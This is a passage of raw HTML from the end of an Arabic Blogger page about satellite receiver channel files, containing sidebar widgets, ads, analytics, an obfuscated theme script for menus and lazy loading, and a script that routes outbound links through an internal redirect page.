01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5DYvvO56BXY_Rc0Bio6XUaHv4hVQ:1765282274039';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html', 'canonicalUrl': 'https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/6372947082304428951/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6372947082304428951', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-w640-c-h400/Cable-TV-Act.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'pageName': '\u0623\u0648\u0644 \u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0644\u0644\u0648\u0627\u0641\u062f \u0627\u0644\u062c\u062f\u064a\u062f \u0644\u0634\u0647\u0631 \u062c\u0627\u0646\u0641\u064a 2022 \u062c\u064a\u0648\u0646 GEANT GN-RS8 EVO', 'pageTitle': 'Tatouf Dz : \u0623\u0648\u0644 \u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0644\u0644\u0648\u0627\u0641\u062f \u0627\u0644\u062c\u062f\u064a\u062f \u0644\u0634\u0647\u0631 \u062c\u0627\u0646\u0641\u064a 2022 \u062c\u064a\u0648\u0646 GEANT GN-RS8 EVO', 'metaDescription': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0644\u0644\u0648\u0627\u0641\u062f \u0627\u0644\u062c\u062f\u064a\u062f \u0644\u0634\u0647\u0631 \u062c\u0627\u0646\u0641\u064a 2022 \u062c\u064a\u0648\u0646 GEANT GN-RS8 EVO'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0623\u0648\u0644 \u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0644\u0644\u0648\u0627\u0641\u062f \u0627\u0644\u062c\u062f\u064a\u062f \u0644\u0634\u0647\u0631 \u062c\u0627\u0646\u0641\u064a 2022 \u062c\u064a\u0648\u0646 GEANT GN-RS8 EVO', 'description': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0644\u0644\u0648\u0627\u0641\u062f \u0627\u0644\u062c\u062f\u064a\u062f \u0644\u0634\u0647\u0631 \u062c\u0627\u0646\u0641\u064a 2022 \u062c\u064a\u0648\u0646 GEANT GN-RS8 EVO', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'url': 'https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 